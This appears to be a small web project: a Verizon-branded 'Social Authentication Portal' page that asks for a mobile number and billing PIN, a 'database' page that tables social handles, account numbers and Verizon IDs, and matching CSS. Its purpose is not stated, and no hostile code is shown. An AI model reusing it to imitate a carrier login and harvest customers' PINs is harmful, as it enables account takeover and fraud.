
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Verizon Social Authentication Portal - Internal</title>
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>
  <section>
    <h1>Verizon Social Authentication Portal</h1>

    <h2>Sign in</h2>

    <form action="" method="post" id="register-form" novalidate="novalidate">  
      <div class="label"><b>Mobile Telephone Number:</b> 
          <span class="required-mark"></span>
        <input type="text" id="mtn" name="mtn" class="inputField" placeHolder="Mobile Telephone Number" maxlength="10"/>
      </div>
      <div class="label"><b>Billing Pin Number:</b>
        <span class="required-mark"></span>
        <input type="password" id="password" name="password" placeHolder="XXXX" class="inputField" maxlength="4"/>
      </div>
      <a href="https://login.verizonwireless.com/accessmanager/public/c/fu/start?goto=https%3a%2f%2fmyaccount.verizonwireless.com%2fclp%2flogin%3fredirect%3d%2fmyv%2foverview%2f" class="forgotPwd">Forgot Your Pin?</a>
      <div>
        <input type="submit" name="submit" value="Continue" class="submitButton"/>
      </div>    
    </form>
  </section>

  <script src="js/jquery-1.9.1.js"></script>
  <script src="js/jquery.validate.min.js"></script>
  <script src="js/init.js"></script>
  
</body>
</html>
</file>

<file: database.html>
<!DOCTYPE html>
<html>
<head>
  <title>Verizon Social Authentication Portal - Database</title>
  <style>
  .wrapper {
    width: 500px;
  }
  .flex-container {
    padding: 0;
    margin: 0;
    list-style: none;    
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;    
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: stretch;
    align-items: stretch;
  }

  .items { flex: 1; }

  .flex-item, .flex-items {  
    background: #ebe7e7;
    padding: 5px; 
    border-right: 1px solid #000; 
    border-top: 1px solid #000;
    border-bottom: 1px solid #000; 
    color: #000;
    font-weight: bold;
    font-size: 0.9em;
    text-align: center;
  }

  .flex-items {
    background: #fff;
    border-top: 0px;
    font-weight: normal;
  }

  .flex-container > li:first-child {
    border-left: 1px solid #000; 
  }
  </style>
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>
  <h2>Verizon Social Authentication Portal - Database</h2>

    <ul class="flex-container">
        <li class="flex-item items">Social Network</li>
        <li class="flex-item items">Verizon Handle</li>
        <li class="flex-item items">Customer Handle</li>
        <li class="flex-item items">MTN</li>
        <li class="flex-item items">Account Number</li>
        <li class="flex-item items">My Verizon ID</li>
        <li class="flex-item items">Date/Time Authorised</li>
        <li class="flex-item items">Verification</li>
    </ul>
    <div class="results"></div>

  <script src="js/jquery-1.9.1.js"></script>
  <script src="js/db.js"></script>
  
</body>
</html>
</file>
<file: css/style.css>
h1 {
	font-size: 2.25rem;
    line-height: 2.375rem;
    color: #cd040b;
    margin-bottom: 25px;
}

h2 {
	font-size: 1.5rem !important;
    line-height: 1.5rem;
    font-weight: bold;
    text-rendering: optimizeLegibility;
    color: #cd040b
}

body {
	font-family: inherit;
    font-weight: normal;
    font-size: 0.875rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
    text-rendering: optimizeLegibility;
    font-family: BrandFont, Arial, sans-serif;
}

section {
	margin-left: 20px;
}

form {
	margin-left: 15px;
}

input.error {
    border: 1px solid #cd040b;
    background: url('../images/unchecked.gif') no-repeat center right 5px;
}

.label {
	margin: 0 0 1.5rem 0;
	position: relative;
}


.inputField {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  font-weight: bold;
  background-color: #fff;
  font-family: inherit;
  border: 0.0625rem solid #cccccc;
  box-shadow: none;
  color: #a2a2a2;
  display: block;
  font-size: 0.75rem;
  padding: 0.5rem 0.625rem;
  height: 2.6875rem;
  min-width: 20%;
  border-radius: 0;
  outline: none !important;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;  
}

#password.inputField {
	letter-spacing: 2px;
}

label.error {
	padding: 0.375rem 0.5625rem 0.5625rem;
    padding-left: 0;
    margin-top: -1.5rem;
    margin-bottom: 0.75rem;
    font-size: 0.76563rem;
    font-weight: bold;
    font-style: normal;
    color: #a80309;
}

.required-mark {
  padding-left: 0.5rem;
  background-image: url("../images/download.png");
  background-repeat: no-repeat;
  background-position: 0 0;
  background-size: 0.375rem;
  transition: padding-left 0.2s, background-position 0.2s;
  transition: padding-left 0.2s, background-position 0.2s;
  transition: padding-left 0.2s, background-position 0.2s;
  transition: padding-left 0.2s, background-position 0.2s;
}

.submitButton {
    display: inline-block;
    padding: 20px 66px 19px 30px;
    border: 0;
    text-align: left;
    cursor: pointer;
    font-family: NeueHaasGroteskDisplayBold, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    letter-spacing: 0.25;
    min-height: auto;
    width: auto;
    background: url("../images/iconSprite.png") no-repeat right 26px top -263px;
    -webkit-transition: background-color .4s ease-out 0s;
    -moz-transition: background-color .4s ease-out 0s;
    -o-transition: background-color .4s ease-out 0s;
    transition: background-color .4s ease-out 0s;
}

.submitButton {
	height: 35px;
    font-size: 1.4rem;
    font-weight: bold;
    font-size: 14px;
    color: #fff;
    font-family: NeueHaasGroteskDisplayBold, Arial, Helvetica, sans-serif;
    background-position: right 8px top -275px;
    padding: 0 30px 0 14px;
    margin-top: 10px;
    color: #fff;
    background-color: #cd040b;
}

.forgotPwd {
  text-decoration: none;
  font-weight: bold;
}

a.forgotPwd:hover, a.forgotPwd:focus {
    color: #23527c;
    text-decoration: underline;
}
</file>
